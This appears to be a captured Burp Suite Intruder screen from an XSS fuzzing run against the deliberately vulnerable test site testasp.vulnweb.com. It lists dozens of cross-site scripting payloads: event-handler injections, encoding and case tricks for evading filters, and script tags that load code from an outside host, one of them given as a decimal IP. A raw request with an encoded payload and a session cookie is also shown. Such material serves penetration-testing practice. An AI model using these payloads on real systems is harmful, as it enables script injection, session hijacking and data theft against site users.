 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
28 1 <x oncut=alert(1)>copy this! 200 4058
29 1 <x ondblclick=alert(1)>double cli... 200 4105
30 1 <x ondrag=alert(1)>drag this! 200 4061
31 1 <x contenteditable onfocus=aler... 200 4123
32 1 <x contenteditable oninput=aler... 200 4123
33 1 <x contenteditable onkeydown=... 200 4146
34 1 <x contenteditable onkeypress=... 200 4149
35 1 <x contenteditable onkeyup=aler... 200 4140
36 1 <x onmousedown=alert(1)>click ... 200 4079
37 1 <x onmousemove=alert(1)>hove... 200 4079
38 1 <x onmouseout=alert(1)>hover t... 200 4076
39 1 <x onmouseover=alert(1)>hover ... 200 4079
40 1 <x onmouseup=alert(1)>click this! 200 4073
41 1 <x contenteditable onpaste=aler... 200 4112
42 1 <script>alert(1)// 200 4016
43 1 <script>alert(1)<!–- 400 503
44 1 <script src=//brutelogic.com.br/... 200 4113
45 1 <script src=//3334957647/1> 200 14316
46 1 %3Cx onxxx=alert(1) 200 4005
47 1 <%78 onxxx=1 200 3984
48 1 <x %6Fnxxx=1 200 3984
49 1 <x o%6Exxx=1 200 3984
50 1 <x on%78xx=1 200 3984
51 1 <x onxxx%3D1 200 3965
52 1 <X onxxx=1 200 3976
53 1 <x OnXxx=1 200 3976
54 1 <X OnXxx=1 200 3976
55 1 <x onxxx=1 onxxx=1 200 4005
56 1 <x/onxxx=1 200 3976
57 1 <x%09onxxx=1 200 3976
58 1 <x%0Aonxxx=1 200 3976
59 1 <x%0Conxxx=1 200 3976
60 1 <x%0Donxxx=1 200 3976
Request Response
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3cscript%20src%3d%2f%2f3334957647%2f1%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSRDRDTQ=KBDKEIFBFLEGFPEEIGLIPPAE
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
84 of 4048